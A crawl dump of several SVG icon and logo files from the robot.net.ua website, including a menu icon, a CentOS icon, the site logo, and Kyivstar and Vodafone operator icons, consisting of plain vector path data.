<svg width="34" height="30" viewBox="0 0 34 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1H33" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 15H33" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 29H33" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/cent_OS.svg
body_size: 3158
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="60" height="60" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00666667)"/>
</pattern>
<image id="image0" width="150" height="150" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/logo-robot.svg
body_size: 3401
content:
<svg width="182" height="40" viewBox="0 0 182 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.88053 21.2175C9.24605 21.2175 10.353 20.1106 10.353 18.745C10.353 17.3795 9.24605 16.2725 7.88053 16.2725C6.515 16.2725 5.40802 17.3795 5.40802 18.745C5.40802 20.1106 6.515 21.2175 7.88053 21.2175Z" fill="#FF663F"/>
<path d="M7.93795 23.8625H7.82295C7.62169 23.8624 7.42247 23.9029 7.23724 23.9816C7.052 24.0603 6.88457 24.1756 6.74497 24.3206C6.60536 24.4655 6.49647 24.6372 6.42481 24.8253C6.35315 25.0133 6.32021 25.2139 6.32795 25.4151V38.4101C6.32021 38.6112 6.35315 38.8118 6.42481 38.9999C6.49647 39.1879 6.60536 39.3596 6.74497 39.5046C6.88457 39.6495 7.052 39.7648 7.23724 39.8435C7.42247 39.9222 7.62169 39.9627 7.82295 39.9626H7.93795C8.13433 39.9552 8.32731 39.9091 8.50587 39.8271C8.68443 39.745 8.84506 39.6286 8.97858 39.4844C9.11209 39.3402 9.21586 39.1711 9.28396 38.9867C9.35206 38.8024 9.38315 38.6064 9.37546 38.4101V25.4151C9.38315 25.2187 9.35206 25.0227 9.28396 24.8384C9.21586 24.6541 9.11209 24.485 8.97858 24.3408C8.84506 24.1966 8.68443 24.0801 8.50587 23.9981C8.32731 23.916 8.13433 23.87 7.93795 23.8625Z" fill="#FFF7BF"/>
<path d="M39.0456 37.3751L4.71798 3.04751H35.5381V17.1925H26.913C26.5667 17.2064 26.2383 17.3501 25.993 17.595C25.7322 17.9215 25.5902 18.3271 25.5905 18.745C25.5745 19.117 25.7033 19.4807 25.95 19.7595C26.1967 20.0383 26.5419 20.2106 26.913 20.24H37.4931C37.7981 20.24 38.0906 20.1189 38.3062 19.9032C38.5219 19.6875 38.6431 19.395 38.6431 19.09V1.4375C38.6197 1.10388 38.4998 0.78424 38.2981 0.517501L37.9531 0.230001L37.3781 0H1.55547C-0.16953 0 -0.34203 1.8975 0.462972 2.70251C1.26797 3.50751 36.8606 39.6176 36.8606 39.5601C36.9946 39.6992 37.1554 39.8099 37.3333 39.8855C37.5111 39.961 37.7023 40 37.8956 40C38.0888 40 38.28 39.961 38.4579 39.8855C38.6357 39.8099 38.7965 39.6992 38.9306 39.5601L39.0456 39.4451C39.1847 39.311 39.2953 39.1502 39.3709 38.9724C39.4465 38.7946 39.4855 38.6033 39.4855 38.4101C39.4855 38.2169 39.4465 38.0256 39.3709 37.8478C39.2953 37.6699 39.1847 37.5092 39.0456 37.3751Z" fill="#FFF7BF"/>
<path d="M58.1931 13.2825C59.353 13.2526 60.512 13.3685 61.6431 13.6275C62.4342 13.8153 63.1294 14.2856 63.5981 14.95C64.0581 15.7107 64.2785 16.5923 64.2306 17.48C64.2446 18.1107 64.1271 18.7373 63.8856 19.32C63.6946 19.8001 63.3511 20.2042 62.9081 20.47C62.3355 20.8216 61.682 21.0196 61.0106 21.045V21.16L61.8731 21.505C62.1991 21.6576 62.4921 21.8725 62.7356 22.1375C62.9836 22.49 63.1774 22.8776 63.3106 23.2875L64.8631 27.7726H61.5856L60.1481 23.345C60.1006 23.1307 60.0098 22.9283 59.8813 22.7503C59.7527 22.5723 59.5891 22.4225 59.4006 22.31C59.0206 22.0811 58.5771 21.9804 58.1356 22.0225H52.1555V19.9525H58.0781C58.6811 19.9804 59.2844 19.9026 59.8606 19.7225C60.2417 19.6136 60.5693 19.3679 60.7806 19.0325C60.964 18.5767 61.0426 18.0854 61.0106 17.595C61.0441 17.1233 60.9653 16.6504 60.7806 16.215C60.5693 15.8796 60.2417 15.6339 59.8606 15.525C59.2844 15.345 58.6811 15.2671 58.0781 15.295H52.213L51.868 13.3975L53.7655 13.2825H58.1931ZM54.973 13.455V27.7726H51.868V13.455H54.973Z" fill="#FFF7BF"/>
<path d="M74.2931 13.225C75.4146 13.2041 76.5346 13.3199 77.6281 13.57C78.4608 13.745 79.2219 14.1656 79.8131 14.7775C80.4137 15.4001 80.8314 16.1759 81.0206 17.02C81.3197 18.1839 81.4552 19.3838 81.4231 20.5851C81.4582 21.7864 81.3227 22.9867 81.0206 24.1501C80.8444 25.0157 80.4256 25.8134 79.8131 26.4501C79.2219 27.062 78.4608 27.4826 77.6281 27.6576C75.4286 28.1181 73.1576 28.1181 70.9581 27.6576C70.1301 27.47 69.3725 27.0512 68.7731 26.4501C68.1606 25.8134 67.7418 25.0157 67.5656 24.1501C67.2635 22.9867 67.128 21.7864 67.1631 20.5851C67.131 19.3838 67.2665 18.1839 67.5656 17.02C67.7547 16.1759 68.1725 15.4001 68.7731 14.7775C69.3725 14.1764 70.1301 13.7576 70.9581 13.57C72.0516 13.3199 73.1715 13.2041 74.2931 13.225ZM74.2931 15.295C73.493 15.2475 72.6957 15.4269 71.9931 15.8125C71.6924 15.984 71.4301 16.2154 71.2224 16.4923C71.0147 16.7692 70.866 17.0859 70.7856 17.4225C70.5239 18.4555 70.4078 19.52 70.4406 20.5851C70.4083 21.6691 70.5244 22.7525 70.7856 23.8051C70.9658 24.4772 71.3983 25.0539 71.9931 25.4151C72.6957 25.8007 73.493 25.9801 74.2931 25.9326C75.0927 25.974 75.8883 25.795 76.5931 25.4151C77.1879 25.0539 77.6204 24.4772 77.8006 23.8051C78.0618 22.7525 78.1778 21.6691 78.1456 20.5851C78.1784 19.52 78.0623 18.4555 77.8006 17.4225C77.7202 17.0859 77.5715 16.7692 77.3638 16.4923C77.1561 16.2154 76.8938 15.984 76.5931 15.8125C75.8883 15.4326 75.0927 15.2536 74.2931 15.295Z" fill="#FFF7BF"/>
<path d="M90.8533 13.2825C92.032 13.2566 93.2096 13.3725 94.3608 13.6275C95.1008 13.7558 95.7612 14.1686 96.2008 14.7775C96.6326 15.442 96.8345 16.2298 96.7758 17.02C96.8274 17.8623 96.5833 18.6961 96.0858 19.3776C95.784 19.6778 95.4248 19.914 95.0296 20.0721C94.6344 20.2302 94.2113 20.3069 93.7858 20.2976C95.1083 20.4126 96.0283 20.8151 96.5458 21.4476C97.1177 22.2286 97.4021 23.1833 97.3508 24.1501C97.3971 24.9473 97.1743 25.737 96.7183 26.3926C96.2787 27.0015 95.6183 27.4143 94.8783 27.5426C93.8218 27.777 92.7395 27.8736 91.6583 27.8301H84.7582L85.1032 25.8751H91.1408C91.7587 25.8889 92.3762 25.831 92.9808 25.7026C93.1733 25.6571 93.3545 25.5723 93.5128 25.4536C93.6711 25.3348 93.8032 25.1847 93.9008 25.0126C94.1144 24.5852 94.2135 24.1097 94.1883 23.6326C94.205 23.119 94.1067 22.6083 93.9008 22.1376C93.6868 21.7688 93.3352 21.5 92.9233 21.3901C92.2894 21.2027 91.6283 21.1249 90.9683 21.1601H85.1032V19.4351H90.9683C91.5292 19.4504 92.0898 19.3925 92.6358 19.2626C92.983 19.1484 93.285 18.9269 93.4983 18.63C93.728 18.2293 93.8284 17.7675 93.7858 17.3075C93.8364 16.8472 93.7355 16.3828 93.4983 15.985C93.3943 15.8296 93.2585 15.698 93.0999 15.5989C92.9413 15.4997 92.7635 15.4354 92.5783 15.41C91.9547 15.2787 91.3178 15.2208 90.6808 15.2375H85.1032L84.7582 13.34L86.5407 13.225H90.8533V13.2825ZM87.8057 13.455V27.7726H84.7582V13.455H87.8057Z" fill="#FFF7BF"/>
<path d="M107.068 13.225C108.209 13.2045 109.348 13.3203 110.461 13.57C111.289 13.7576 112.046 14.1764 112.646 14.7775C113.246 15.4001 113.664 16.1759 113.853 17.0201C114.102 18.1916 114.218 19.3875 114.198 20.5851C114.221 21.7827 114.105 22.9789 113.853 24.1501C113.677 25.0157 113.258 25.8134 112.646 26.4501C112.046 27.0513 111.289 27.47 110.461 27.6576C109.348 27.9073 108.209 28.0231 107.068 28.0026C105.966 28.0206 104.865 27.9047 103.791 27.6576C102.947 27.4684 102.171 27.0507 101.548 26.4501C100.977 25.7844 100.564 24.9981 100.341 24.1501C100.089 22.9789 99.9732 21.7827 99.9956 20.5851C99.9762 19.3875 100.092 18.1916 100.341 17.0201C100.577 16.1945 100.989 15.4297 101.548 14.7775C102.171 14.177 102.947 13.7592 103.791 13.57C104.865 13.3229 105.966 13.207 107.068 13.225ZM107.068 15.295C106.269 15.2536 105.473 15.4326 104.768 15.8125C104.195 16.1846 103.784 16.7598 103.618 17.4226C103.356 18.4555 103.24 19.52 103.273 20.5851C103.241 21.6691 103.357 22.7525 103.618 23.8051C103.799 24.4609 104.206 25.0314 104.768 25.4151C105.473 25.795 106.269 25.974 107.068 25.9326C107.887 25.9787 108.702 25.7998 109.426 25.4151C109.987 25.0314 110.395 24.4609 110.576 23.8051C110.837 22.7525 110.953 21.6691 110.921 20.5851C110.953 19.52 110.837 18.4555 110.576 17.4226C110.41 16.7598 109.999 16.1846 109.426 15.8125C108.702 15.4279 107.887 15.2489 107.068 15.295Z" fill="#FFF7BF"/>
<path d="M129.608 13.455V15.5825H115.866V13.455H129.608ZM124.318 13.455V27.7725H121.213V13.455H124.318Z" fill="#FFF7BF"/>
<path d="M132.196 24.8976C132.502 24.8612 132.811 24.9435 133.058 25.1276C133.231 25.2426 133.288 25.4726 133.288 25.8176V26.8526C133.288 27.1976 133.231 27.4276 133.058 27.5426C132.799 27.702 132.5 27.782 132.196 27.7726H131.391C131.087 27.782 130.787 27.702 130.528 27.5426C130.356 27.4276 130.298 27.1976 130.298 26.8526V25.8176C130.298 25.4726 130.356 25.2426 130.528 25.1276C130.776 24.9435 131.084 24.8612 131.391 24.8976H132.196Z" fill="#FF663F"/>
<path d="M150.711 13.455V26.7951C150.711 27.4276 150.366 27.7726 149.561 27.7726H147.491C147.206 27.7741 146.927 27.6943 146.686 27.5426C146.486 27.3779 146.311 27.1841 146.168 26.9676L140.993 18.3425L140.476 17.365C140.268 17.0187 140.095 16.6528 139.958 16.2725H139.671C139.671 16.675 139.728 17.02 139.728 17.365C139.776 17.7079 139.795 18.054 139.786 18.4V27.7726H136.796V14.4325C136.796 13.8 137.198 13.455 137.946 13.455H140.016C140.303 13.4332 140.589 13.5148 140.821 13.685C141.03 13.8241 141.191 14.0251 141.281 14.26L146.341 22.6551L146.916 23.6326C147.146 24.0351 147.318 24.4376 147.548 24.7826H147.893C147.893 24.4376 147.836 24.0351 147.836 23.6326C147.788 23.2705 147.769 22.9052 147.778 22.5401V13.455H150.711Z" fill="#FF663F"/>
<path d="M158.071 13.3975H163.361L165.833 13.5125L165.718 15.4675H158.991C158.624 15.4508 158.261 15.5515 157.956 15.755C157.827 15.8678 157.727 16.0109 157.667 16.1715C157.607 16.3321 157.588 16.5051 157.611 16.675V24.495C157.597 24.6644 157.62 24.8347 157.68 24.9937C157.74 25.1528 157.834 25.2967 157.956 25.415C158.261 25.6186 158.624 25.7193 158.991 25.7025H165.718L165.833 27.6L163.361 27.715H158.071C157.175 27.7653 156.287 27.5231 155.541 27.025C155.224 26.793 154.965 26.4903 154.786 26.141C154.606 25.7917 154.51 25.4053 154.506 25.0125V16.1575C154.51 15.7648 154.606 15.3784 154.786 15.0291C154.965 14.6798 155.224 14.3771 155.541 14.145C156.28 13.6266 157.168 13.3641 158.071 13.3975ZM154.966 19.32H164.741V21.2175H154.966V19.32Z" fill="#FF663F"/>
<path d="M181.301 13.455V15.5825H167.558V13.455H181.301ZM175.953 13.455V27.7725H172.848V13.455H175.953Z" fill="#FF663F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/icon-ks.svg
body_size: 533
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.8877 13.9793C14.346 13.9793 14.7127 14.1626 14.9877 14.5751C15.996 15.996 17.0502 17.4168 18.0586 18.7919C18.5169 19.4335 18.3794 20.3044 17.7377 20.8086C17.0961 21.2669 16.2252 21.1294 15.721 20.4877C14.7127 19.0669 13.6585 17.6919 12.6502 16.271C12.3293 15.8127 12.2835 15.2627 12.5585 14.7585C12.8335 14.2543 13.3377 13.9793 13.8877 13.9793Z" fill="#01A0FE"/>
<path d="M5.04162 21.0835C4.49161 21.0377 4.07911 20.8085 3.80411 20.3043C3.5291 19.8002 3.57494 19.2502 3.94161 18.7918C4.44578 18.1043 4.94995 17.4168 5.45413 16.7293C5.9583 16.0418 6.46247 15.3085 7.01248 14.6209C7.37915 14.1626 7.83749 13.9334 8.43333 14.0251C9.02917 14.1168 9.39584 14.4834 9.57917 15.0335C9.71668 15.4918 9.62501 15.9501 9.35 16.3168C8.70833 17.1876 8.06666 18.1043 7.42498 18.9752C7.05831 19.4793 6.69164 19.9835 6.32497 20.4418C5.9583 20.8544 5.54579 21.0377 5.04162 21.0835Z" fill="#01A0FE"/>
<path d="M22 8.38757C22 9.02925 21.6334 9.53342 20.9917 9.76259C19.7084 10.1751 18.425 10.5876 17.1417 11.0001C16.775 11.1376 16.4083 11.2293 16.0416 11.3668C15.1708 11.6418 14.3 11.1376 14.1625 10.2209C14.025 9.53342 14.4375 8.84591 15.125 8.66258C16.4083 8.25007 17.6917 7.83757 18.975 7.42506C19.3417 7.28756 19.7084 7.19589 20.075 7.05839C20.9459 6.78339 21.7709 7.28756 21.9542 8.1584C21.9542 8.20424 21.9542 8.29591 22 8.38757Z" fill="#01A0FE"/>
<path d="M0 8.3876C0 7.42509 0.916677 6.73758 1.83335 7.01258C3.07087 7.37925 4.30838 7.79176 5.50006 8.20426C5.91257 8.34176 6.37091 8.47927 6.78341 8.61677C7.42509 8.84594 7.79176 9.39594 7.79176 10.0835C7.74592 10.6793 7.28758 11.2293 6.64591 11.3668C6.41674 11.4585 6.14174 11.4585 5.91257 11.3668C4.26255 10.8168 2.65836 10.3126 1.00835 9.76261C0.366671 9.57928 0 9.02927 0 8.3876Z" fill="#01A0FE"/>
<path d="M12.4216 4.03338C12.4216 4.90422 12.4216 5.72923 12.4216 6.60008C12.4216 7.47092 11.7341 8.11259 10.8633 8.06676C10.1758 8.02093 9.57993 7.37925 9.57993 6.64591C9.57993 5.5459 9.57993 4.44588 9.57993 3.30004C9.57993 2.65836 9.57993 2.01669 9.57993 1.37502C9.53409 0.641674 10.2216 0 11.0008 0C11.78 0 12.4216 0.641674 12.4216 1.42085C12.4216 2.29169 12.4216 3.16254 12.4216 4.03338Z" fill="#009FFE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/logo-vodafone.svg
body_size: 225
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.8125 1.1C14.7802 1.29076 13.8461 1.83354 13.1691 2.63585C12.4922 3.43815 12.1143 4.45036 12.1 5.5C13.4971 5.67093 14.7797 6.35829 15.6957 7.42694C16.6116 8.49558 17.0948 9.86822 17.05 11.275C17.0141 12.8556 16.3608 14.3594 15.2301 15.4644C14.0994 16.5694 12.581 17.1879 11 17.1875C10.1569 17.1527 9.3293 16.9495 8.56593 16.5899C7.80256 16.2303 7.11885 15.7216 6.55508 15.0938C5.9913 14.4659 5.55885 13.7316 5.2832 12.9341C5.00754 12.1366 4.89425 11.292 4.95 10.45C4.95 5.225 9.62501 0.825 15.5375 0.9625C14.1012 0.352052 12.5604 0.0252148 11 0C8.82441 0 6.69767 0.645139 4.88873 1.85383C3.07979 3.06253 1.66989 4.78049 0.83733 6.79048C0.00476609 8.80047 -0.213071 11.0122 0.211367 13.146C0.635804 15.2798 1.68345 17.2398 3.22183 18.7782C4.76021 20.3166 6.72022 21.3642 8.85401 21.7886C10.9878 22.2131 13.1995 21.9952 15.2095 21.1627C17.2195 20.3301 18.9375 18.9202 20.1462 17.1113C21.3549 15.3023 22 13.1756 22 11C21.9857 8.93889 21.3998 6.92217 20.3074 5.17431C19.2149 3.42645 17.6589 2.01602 15.8125 1.1Z" fill="#F91600"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="22" height="22" fill="white"/>
</clipPath>
</defs>
</svg>
